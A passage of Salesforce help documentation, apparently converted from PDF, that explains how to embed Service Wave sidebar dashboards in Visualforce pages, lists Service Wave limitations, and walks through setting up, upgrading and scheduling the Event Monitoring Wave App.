

# <span id="page-3588-0"></span>Embed Service Wave Sidebar Dashboards in a Salesforce Page



Available in Salesforce

cost in **Enterprise**, **Performance**, **is.** Also available in **[Developer](#page-3535-0)**

Add Service Wave dashboards to Salesforce pages so your service team can get a complete view of their cases and take appropriate action.

Service Wave includes three specialized dashboards—called sidebars—to give service agents instant access to visualizations of data about their cases.

- **•** The By Customer sidebar gives agents a snapshot of their customers, including products, case reasons and priority, and CSAT.
- **•** The By Similarity sidebar shows data about previous cases so agents can guide customer interactions based on what they did in similar cases.
- **•** The By Case History sidebar provides a quick view of the lifecycle of a case so agents can be informed during customer conversations.

Administrators can embed them in a Salesforce page so agents can access Service Wave seamlessly while they carry out their normal case work. For example, if your Salesforce makes the Service Cloud available through a service console, that's an ideal place to embed the sidebar dashboards. Here's how.

- **1.** Create a VisualForce page for each sidebar. Go to Setup and enter Visualforce Pages in the Quick Find box, then select Visualforce Pages, and click New. Enter a label with the name of the sidebar and, optionally, a description.
- **2.** Replace the text that appears when you open the editor with the following: <apex:page standardController="case"> <wave:dashboard dashboardId="Your\_dashboard\_id" height="1000px" showTitle="false" filter="Filter\_condition" /></apex:page>
	- a. Replace Your dashboard ID with the dashboard ID for the sidebar. You can find the dashboard ID by opening the sidebar in Service Wave; the ID is the last 15 characters of the URL for the sidebar.

Depending on which sidebar you're embedding, go to one of the following steps:

- **• By Customer sidebar:** Go to Step 3.
- **• By Similarity sidebar:** Go to Step 4.
- **• By Case History sidebar:** Go to Step 5.
- **3.** If you're creating a page for the By Customer sidebar, replace filter="Filter\_condition" with the following filter: filter="{'ServiceCase1': {'AccountId': ['{!case.AccountId}']}}".
	- **a.** 'ServiceCase1' is a placeholder for the name of the Service Case dataset. To find the name, open a dashboard, hit **Command+e** to view the JSON for the dashboard, and search for ServiceCase. The name of the dataset is appended with a numeral that's incremented each time you create the app, such as 'ServiceCase2'. Enter the entire dataset name including the numeral.
	- **b.** Skip to Step 6.
- 4. If you're creating a page for the By Similarity sidebar, replace filter="Filter\_condition" with the following filter: filter="{'ServiceCase': {'Reason': ['{!case.Reason}'],'Product\_\_c': ['{!case.Product c}']}}"
	- **a.** 'ServiceCase1' is a placeholder for the name of the Service Case dataset. See Step 3 to learn how to find the name.
	- **b.** Product c' is a placeholder for the API name of the custom field you use to track products. This field is the answer you selected in the configuration wizard, Page 2, Question 4. Find the API name of this field by going to Setup and typing Cases in the Quick Find box. Then click Fields and review your custom field names to find the field you use for products. Look for the API name of the field, and use that in place of 'Product  $c'$  in both places in the query.
	- **c.** Skip to Step 6.
- **5.** If you're creating a page for the By Case History sidebar, replace filter="Filter\_condition" with the following filter: filter="{'ServiceCase1': {'Id': ['{!case.Id}'], 'OwnerId' : ['{!case.OwnerId}'], 'Product c' : ['{!case.Product c}'], 'Reason' : ['{!case.Reason}']}}"
	- **a.** 'ServiceCase1' is a placeholder for the name of the Service Case dataset. See Step 4 to learn how to find the name.
- **b.** 'Product c' is a placeholder for the name of the custom field you use to track product family. See Step 4 to learn how to find the name of that field.
- **c.** 'Reason' is a placeholder for the API name of the field you use to track the case reason. This field is the answer you selected in the configuration wizard, Page 2, Question 5. Find the API name of this field by going to Setup and typing Cases in the Quick Find box. Then click Fields and review your custom field names to find the field you use for case reason. Look for the API name of the field, and use that in place of 'Reason' in the query.
- **d.** Go to Step 6.
- **6.** Save the page, and open it in preview mode to be sure it shows the dashboard.
- **7.** Add the page to the console or whatever page you prefer in Salesforce. Through Setup, find the specific page layout you want to include the sidebar. For example, some customers use a page layout for information from the Cases object. In that case, enter Cases in the QuickFind box in Setup, then open Page Layouts under Cases, and look for the page layout you want to edit.
- **8.** Click Edit Layout and select the **Custom Console Components** tab near the top. Go the Right Sidebar section and select one of the pages you just created. First, select Visual Force page from **Type**, then select the page you just created from the **Component** drop down. Enter a label.
- **9.** Set the width to 450px and save the layout. The sidebar should appear embedded in the page you just edited.
- <span id="page-3590-0"></span>**10.** Repeat this step with the other two sidebars, as needed.

## Understand Service Wave Analytics App Limitations

Service Wave requires that Service Cloud include specific data, initially supports a limited set of Salesforce objects, and has other miscellaneous limitations.

## Service Wave Data Requirements

Service Cloud data must include at least one each of the following for Service Wave dashboards to function correctly:

- **•** Events
- **•** Tasks
- **•** Closed cases
- **•** Published articles attached to a case or an opportunity

Custom formula fields on the Cases object need to exist or be created for the following:

- **•** SLA missed (text field)
- **•** FCR (Boolean)

## Service Wave Support for Salesforce Objects and Fields

Service Wave supports all Salesforce standard and custom objects and data. However, when you first create the app by default it includes only a predefined set of objects and fields. The app creates a dataflow that exposes selected fields from the following Salesforce objects:

- **•** Account
- **•** Cases
- **•** Contact
- **•** Events
- **•** User
- **•** UserRole

#### **•** Task

Service Wave may also use fields from the following options depending on the answers you select in the configuration wizard:

- **•** CaseArticle
- **•** CaseHistory
- **•** CSAT (custom object)
- **•** Group
- **•** A single Knowledge Article Type (custom object)
- **•** RecordType
- **•** Opportunity

Service Wave supports standard and custom fields on standard Salesforce objects. The fields provided are determined by the answers you provide when you create the app using the built-in configuration wizard.



Note: Service Wave limits custom objects support to no more than ten custom objects for each org that implements Service Wave. This is a contractual, not a technical, limitation.

To add custom objects or additional fields not included when you first create the app, you need to update the Service Wave dataflow. For details see [Create Datasets with a Dataflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm&language=en_US).

## Additional Service Wave Limitations

Service Wave does not support external data sources or registering new datasets from the app-generated dataflow.

Including CSAT score in dashboards/dataflow is optional. The app configuration wizard lets you associate CSAT from a custom case field or Custom Object associated to the Cases object.

You need to manually add any security predicates or other dataset filters to the app dataflow.

The app does not support multi-hierarchy (team/manager) when you create it. You need to manually add that functionality.

The Knowledge Usage dashboard currently reports on a single Article Type, which you select when you use the configuration wizard.

# Event Monitoring Wave App

The Event Monitoring Wave App integrates with event monitoring and setup audit trail data to give you insights into your user and org behavior.

Note: As part of Event Monitoring, you also get the Event Monitoring Wave App. Use this app to upload and access only the data provided to you as part of your subscription. Please prevent your users from using the app to upload or access any other data. Salesforce sometimes monitors such usage. The Event Monitoring Wave App is available in English only. If you have an Analytics Cloud - Wave Analytics Platform license, you can access dashboards in the Event Monitoring Wave app.

The Event Monitoring Wave App is the first built-in way to explore your monitoring data in Salesforce. App creation is easy and with its prebuilt dashboards and datasets, you can start exploring right away. This app helps you drill into your org's data and swiftly identify suspicious behavior, slow page performance, and poor user adoption.

1. [Set Up Salesforce Permissions for the Event Monitoring Wave App](#page-3592-0)

Set up your org to use the Event Monitoring Wave App by enabling Wave, assigning permission set licenses, and then creating and assigning permission sets.

2. [Create and Share the Event Monitoring Wave App](#page-3597-0)

After you've enabled the correct permissions, the setup for the Event Monitoring Wave App is simple.

3. [Upgrade the Event Monitoring Wave App](#page-3597-1)

Take advantage of the latest Event Monitoring Wave features by upgrading your app every time we release a new version.

- 4. [Schedule the Event Monitoring Wave Daily Dataflow](#page-3598-0) Schedule a daily dataflow before you start exploring with Event Monitoring Wave.
- 5. [Learn About Event Monitoring Wave App Prebuilt Dashboards](#page-3599-0)

The Event Monitoring Wave App comes with a set of prebuilt dashboards so you can start exploring your data right away. Data from your org is automatically loaded into your Event Monitoring Wave App datasets when it's generated.

<span id="page-3592-0"></span>6. [Get to Know Event Monitoring Wave App Terminology](#page-3600-0)

To make the best use of the Event Monitoring Wave App, it's helpful to understand the metrics and terms used in the app.

## Set Up Salesforce Permissions for the Event Monitoring Wave App

Set up your org to use the Event Monitoring Wave App by enabling Wave, assigning permission set licenses, and then creating and assigning permission sets.

Note: As part of Event Monitoring, you also get the Event Monitoring Wave App. Use this app to upload and access only the data provided to you as part of your subscription. Please prevent your users from using the app to upload or access any other data. Salesforce sometimes monitors such usage. The Event Monitoring Wave App is available in English only. If you have an Analytics Cloud - Wave Analytics Platform license, you can access dashboards in the Event Monitoring Wave app.

Each Event Monitoring Wave license provides access to Event Monitoring Wave to up to 10 users. The table shows data storage limits for the app. If you require more data, you can purchase Analytics Cloud - Additional Data Rows, which entitles you to an additional 100 million rows.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To use the Event Monitoring Wave App:

**•** "Use Wave Analytics Templated Apps"

To create and manage Event Monitoring Wave Apps:

- **•** "Access Event Monitoring Wave Templates and Apps"
- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

## USER PERMISSIONS

To create and manage Event Monitoring Wave Apps:

- **•** "Access Event Monitoring Wave Templates and Apps"
- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

#### **Table 60: Event Monitoring Wave Data Storage Limits**



 $\blacksquare$ Important: Event Monitoring Wave App license data storage limits are contractual, not technical. Licensee agrees to strictly monitor its total number of data rows.

Event log file data is available for the past 30 days. If you have a Developer Edition org, it's available for the last 24 hours.

Your org can use the Event Monitoring Wave App with or without the Salesforce Wave Analytics platform. The Event Monitoring Wave app is available for free to any org with the paid Event Monitoring license. The Event Monitoring Wave App license enables the following permissions.



#### **Table 61: Event Monitoring Wave User Permissions**

#### **Event Monitoring App Setup Process**

For best results, follow the steps for setting up the Event Monitoring Wave app in the order shown.

- 1. [Event Monitoring Wave App Permission Set License and User Permissions](#page-3594-0) The Event Monitoring Wave App permission set license enables the user permissions required to explore data with and manage the Event Monitoring Wave app.
- 2. [Identify Event Monitoring Wave App User Types](#page-3594-1)

Identify Event Monitoring Wave app user types and the tasks they perform to assure that the setup process meets your team's event monitoring analytics needs.

3. [Enable Wave Analytics and Event Monitoring and Assign Permission Set Licenses](#page-3595-0)

After Salesforce provisions you with the Event Monitoring Wave license, enable Wave and Event Monitoring and assign Event Monitoring Wave App permission set licenses.

4. [Create Event Monitoring Wave App Permission Sets](#page-3595-1)

Give users in your organization access to Event Monitoring Wave features by creating and assigning one or more permission sets based on the capabilities they need.

#### 5. [Assign Event Monitoring Wave App Permission Sets to Users](#page-3596-0)

Assign permission sets to one or more Event Monitoring Wave users—either one at a time, or in bulk—to give them access to app functionality.

## <span id="page-3594-0"></span>Event Monitoring Wave App Permission Set License and User Permissions

The Event Monitoring Wave App permission set license enables the user permissions required to explore data with and manage the Event Monitoring Wave app.

Each Event Monitoring app user needs an Event Monitoring Wave App permission set license. The Event Monitoring Wave App permission set license enables the following permissions.





## <span id="page-3594-1"></span>Identify Event Monitoring Wave App User Types

Identify Event Monitoring Wave app user types and the tasks they perform to assure that the setup process meets your team's event monitoring analytics needs.

The Event Monitoring Wave license includes the permissions required by users in your organization to administer Event Monitoring Wave and explore event data. Set up the Event Monitoring Wave in the most useful way by thinking through the different ways people can access Event Monitoring Wave features and categorizing users into types. Here are a few examples.

In most cases, Event Monitoring Wave addresses the needs of two basic types of people on your team:

- **•** Users, who view Event Monitoring Wave dashboards and datasets.
- **•** Administrators or managers, who access all Event Monitoring Wave functionality to create apps, dashboards, and datasets, and otherwise customize the Event Monitoring app experience.

Accordingly, when you set up Event Monitoring Wave, creating two basic permission sets probably meets the needs of most users in your organization:

- **•** A "view" permission set that contains the permissions needed by most basic-level users when they access Event Monitoring Wave.
- **•** A "manage" permission set that's reserved for a select few administrators and managers and contains permissions to use all Event Monitoring Wave features.

In the detailed Event Monitoring Wave app setup instructions that follow, we show you how to create and assign these two permission sets.

## <span id="page-3595-0"></span>Enable Wave Analytics and Event Monitoring and Assign Permission Set Licenses

After Salesforce provisions you with the Event Monitoring Wave license, enable Wave and Event Monitoring and assign Event Monitoring Wave App permission set licenses.

#### **Enable the Wave Platform**

- **1.** In the Salesforce Setup menu, under administer, click **Analytics Cloud | Getting Started**.
- **2.** Click **Enable Analytics**.

#### **Enable Event Monitoring**

- **1.** In Setup, enter *Event* in the Quick Find box, then select **Event Monitoring Setup**.
- **2.** Enable **Enable Event Log File Integration with Event Monitoring Wave App**.

#### **Assign Permission Set Licenses**

Next, assign a permission set license to each user in your org who needs to access the Event Monitoring Wave App.

- **1.** In the Setup menu, click **Manage Users | Users**.
- **2.** Click the name of a user you want to access Wave. You might want to start with User, Admin, or whatever name has been given to the system administrator.
- **3.** Position the cursor over Permission Set License Assignments and click **Edit Assignments**.



<span id="page-3595-1"></span>**4.** Select the Event Monitoring Wave App Permission Set Licenses and click **Save**.

Important: Repeat these steps for every user in your org who requires access to the Event Monitoring app.

## Create Event Monitoring Wave App Permission Sets

Give users in your organization access to Event Monitoring Wave features by creating and assigning one or more permission sets based on the capabilities they need.

After assigning Event Monitoring Wave App permission set licenses to users, create permission sets made up of Event Monitoring Wave user permissions and assign them to users. You can create any permission sets you need to meet the needs of your users. We show you how to create two permission sets:

- **•** Manage Event Monitoring Wave permission set, for users who create and administer Event Monitoring Wave.
- **•** View Event Monitoring Wave permission set, for users who explore app dashboards and datasets.
- **1.** Create Manage Event Monitoring Wave permission set, which gives users access to all app features.
	- **a.** In the Setup menu, under administer, click **Manage Users | Permission Sets** and then click **New**.
	- **b.** Enter Manage Event Monitoring Wave in the Label field. This automatically creates the API name, as well, which you can change if you'd like. The API name can't include spaces, end with an underscore, or have two consecutive underscores.

### USER PERMISSIONS

To create permission sets:

**•** "Manage Profiles and Permission Sets"

**c. c.** Warning: Follow this step precisely or some users in your organization may not be able to access Event Monitoring Wave.

In the User License field, keep the default value  $-$ -None $-$ -. Do not select a user license.

- **d.** Click **Save**. The permission set details page shows the new permission set. Now add user permissions to the set.
- **e.** Scroll to the bottom of the permission set details page, and click **System Permissions**. Then click **Edit**.
- **f.** Select the following user permissions: "Use Wave Analytics Templated Apps," "Access Event Monitoring Wave Templates and Apps," "Manage Wave Analytics Templated Apps," and "Edit Wave Analytics Dataflows." Make sure to select all four. Click **Save**. You've successfully created a permission set that enables users to create and administer Event Monitoring Wave and access all app features. You can now assign it to users, which is covered in [Assign Event Monitoring Wave App Permission Sets to Users](#page-3596-0).
- **2.** Create View Event Monitoring Wave permission set, which enables users to view app dashboards and datasets.
	- **a.** In the Setup menu, under administer, click **Manage Users | Permission Sets** and then click **New**.
	- **b.** Enter View Event Monitoring Wave in the Label field. This automatically creates the API name, as well, which you can change if you'd like. The API name can't include spaces, end with an underscore, or have two consecutive underscores.
	- **c.** Warning: Follow this step precisely or some users in your organization may not be able to access Event Monitoring Wave.

In the User License field, keep the default value  $-$ -None $-$ -. Do not select a user license.

- **d.** Click **Save**. The permission set details page shows the new permission set. Now add user permissions to the set.
- **e.** Scroll to the bottom of the permission set details page, and click **System Permissions**. Then click **Edit**.
- <span id="page-3596-0"></span>**f.** Select only the "Use Wave Analytics Templated Apps" and "Access Event Monitoring Wave Templates and Apps" user permissions and click **Save**. You've successfully created a permission set that enables users to view the Event Monitoring Wave dashboards and datasets. You can now assign it to users, which is covered in [Assign Event Monitoring Wave App Permission Sets to Users.](#page-3596-0)

## Assign Event Monitoring Wave App Permission Sets to Users

Assign permission sets to one or more Event Monitoring Wave users—either one at a time, or in bulk—to give them access to app functionality.

- **1.** In the Setup menu, under administer, click **Manage Users | Permission Sets**.
- **2.** Warning: Assign the Manage Event Monitoring Wave permission set sparingly because it lets users administer Event Monitoring Wave, which lets them create, edit, and delete the app. Assign it only to users who administer or manage the app.

#### USER PERMISSIONS

To assign a permission set to users:

**•** "Assign Permission Sets"

Click the permission set you want to assign to users. If you've followed the instructions in [Create Event Monitoring Wave App](#page-3595-1) [Permission Sets,](#page-3595-1) select either the Manage Event Monitoring Wave or View Event Monitoring Wave permission sets.

- **3.** Click **Manage Assignments** and click **Add Assignments**.
- **4.** Select the users who need access to Wave, and click **Done**.

After you've completed these steps, create and shareEvent Monitoring Wave with the users in your organization. Users can only explore Event Monitoring Wavedashboards and datasets after you've shared the app with them.

## <span id="page-3597-0"></span>Create and Share the Event Monitoring Wave App

After you've enabled the correct permissions, the setup for the Event Monitoring Wave App is simple.

If you haven't enabled permissions and event log file integration, complete the steps in [Enable](#page-3595-0) [Wave Analytics and Event Monitoring and Assign Permission Set Licenses](#page-3595-0) on page 3588.

Note: Because event log files have a 24-hour generation period, you won't see your data in the app for the first day after you create it. The app includes some sample data so you can preview your dashboards in the meantime. Event log file data is available for the past 30 days. If you have a Developer Edition org, it's available for the last 24 hours.

- **1.** Log in to Salesforce.
- **2.** Select Wave Analytics from the App Picker.
- **3.** Click **App**, select **Event Monitoring Wave App**, and then click **Continue.**
- **4.** Give your app a name.
- **5.** Click **Create**. The app creation process can take a while. You can check the progress by selecting **Data Monitor** from the gear menu at the top of the page. If any part of your app creation fails, you'll need to recreate the app.
- <span id="page-3597-1"></span>**6.** After your app is ready to go, you can share it with other users in your org. Remember that only users with the "Manage Wave Analytics Templated Apps" and "Access Event Monitoring Wave Templates and Apps" permissions can see the app. To share your app, hover your mouse over the app tile on the Wave Analytics home screen and click **Share**. You can also share from the app itself.

## Upgrade the Event Monitoring Wave App

Take advantage of the latest Event Monitoring Wave features by upgrading your app every time we release a new version.

The banner at the top of your app home page tells you that we've released a new version. It also provides a link to more information about the release. There's also a link inviting you to start the upgrade process in the left-hand column of the home page, just below the app name.

Here's how to upgrade your app.

- **1.** Click either the "What's new" link in the banner or the "New version available" link in the left-hand column of your app's home page.
- **2.** You can read information about the new version on top of the page that opens. At the bottom of the page, find the buttons: **Upgrade current app** and **Create new app**.
- **3.** See descriptions of what the buttons do by hovering over them. If you click **Upgrade current app**, you overwrite your current app and all its assets, replacing it with an app based on the new version. Upgrading also deletes any customizations, including any new fields or object that you've added to the dataflow or changes you've made to security settings and dashboard labels and colors. If you click **Create new app**, you create a second copy of your current app based on the new version. Decide which option suits your circumstances, and click the appropriate button.
- **4.** Warning: If you've customized your app, click **Create new app** instead of **Upgrade current app** to make an app copy based on the new version. Creating a new app preserves the current version and any customizations, which you can then manually copy into the new version of the app.

If you click **Upgrade current app**, you see a screen warning you that the upgrade option overwrites the current app and gets rid of any customizations you've made. If you're OK with overwriting customizations, check the box and click **Continue**. If you're not, click **Back** to return to the previous screen. Clicking **Continue** takes you to the configuration wizard. Skip ahead to step 6.

## USER PERMISSIONS

To use the Event Monitoring Wave App:

**•** "Use Wave Analytics Templated Apps"

To create and manage Event Monitoring Wave Apps:

- **•** "Access Event Monitoring Wave Templates and Apps"
- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

## USER PERMISSIONS

To create and manage Event Monitoring Wave Apps:

- **•** "Access Event Monitoring Wave Templates and Apps"
- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"
- **5.** If you click **Create new app**, you're taken to the configuration wizard. You don't see a warning, since you're not overwriting your current app, which is preserved with any customizations you've made to it.
- **6.** The configuration wizard is preloaded with the settings you chose last time you used the wizard. You can either keep those settings or change them. Go through each page of the wizard.
- **7.** Once you complete the wizard, Wave shows a screen that indicates which assets are impacted by the upgrade. Review the screen to see how many datasets, dashboards, and lenses will be changed, deleted, or added by the upgrade. It also shows how changed assets will be modified—whether the change is to data or appearance. On the same screen, you have the option to download a file with code for changes made to the app. If you've customized the app, download and save the file so you can copy and paste customization code into the upgraded version.
- **8.** Upgrade option only: If you're upgrading your app, click **Upgrade current app**. Remember, this overwrites any customizations you've made. You can also click **Back** to go back into the configuration wizard and change your selections or click the **X** in the upper-right corner to cancel.
- **9.** Create option only: If you're creating a new app, name your app something different from the current version and click **Create new app**. This option saves your current app and all its customizations. You can also click **Back** to go back into the configuration wizard and change your selections or click the **X** in the upper-right corner to cancel.

<span id="page-3598-0"></span>If the link below the app name says "Reset app," you're using the latest version and don't need to upgrade.

## Schedule the Event Monitoring Wave Daily Dataflow

Schedule a daily dataflow before you start exploring with Event Monitoring Wave.

When you create Event Monitoring Wave, the creation process includes a dataflow that imports the latest Event Monitoring data to Wave. You can schedule the dataflow to be rerun every day to assure that your app uses up-to-date Salesforce data. Salesforce generates and uploads event log files in the early morning, usually at 6:00 AM. Schedule the dataflow for a couple of hours after so that the app has the latest data and that the dataflow doesn't interrupt your use of the app. We recommend running the dataflow between 8:00 and 9:00 AM.

- Note: The Event Monitoring Wave dataflow runs only once when you create the app. Schedule it to run daily so the app uses the latest event data.
- **1.** Go to **Wave Analytics** in the Force.com menu (top right of the Salesforce window) if you're not already there. Open the Data Monitor by clicking the gear icon at the upper right of the screen.



**2.** Select Dataflow view from the menu at the top left of the Data Monitor screen.

## USER PERMISSIONS

To create and manage Event Monitoring Wave Apps:

- **•** "Access Event Monitoring Wave Templates and Apps"
- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



**3.** Find the app you created; you may have to scroll down the page. Open the menu on the far right of the screen next to the app icon and name. Select **Schedule**, and set a time for the dataflow. Select a time outside normal work hours so the dataflow doesn't interrupt business activities. Click **Save**.

## <span id="page-3599-0"></span>Learn About Event Monitoring Wave App Prebuilt Dashboards

The Event Monitoring Wave App comes with a set of prebuilt dashboards so you can start exploring your data right away. Data from your org is automatically loaded into your Event Monitoring Wave App datasets when it's generated.

